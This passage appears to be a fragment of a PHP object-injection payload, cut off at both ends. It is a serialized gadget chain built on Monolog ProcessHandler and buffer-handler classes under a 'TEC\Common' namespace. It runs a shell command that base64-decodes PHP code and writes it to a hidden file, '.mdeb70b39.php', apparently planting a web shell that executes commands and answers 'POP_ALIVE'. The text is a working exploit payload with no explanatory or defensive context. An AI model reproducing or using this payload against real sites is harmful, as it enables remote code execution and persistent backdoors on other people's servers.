
lbMl0pO3Byb2NfY2xvc2UoJHApO31lY2hvICRvO3
1lbHNle2VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|b
ase64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Ha
ndler\ProcessHandlerprocess";N;s:48:"TEC\Comm
on\Monolog\Handler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHa
ndlercwd";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:1
2:"*formatter";N;s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1
;s:13:"*bufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICA
L";s:7:"channel";s:3:"app";s:8:"datetime";O:17:"Dat
eTimeImmutable":3:{s:4:"date";s:26:"2024-01-01